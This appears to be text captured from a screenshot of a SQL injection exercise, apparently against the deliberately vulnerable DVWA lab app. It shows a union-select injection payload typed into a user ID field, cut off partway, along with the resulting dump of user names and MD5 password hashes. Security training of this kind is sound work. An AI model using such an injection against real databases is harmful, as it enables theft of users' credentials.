 ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' or 1=1 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,passwor
First name: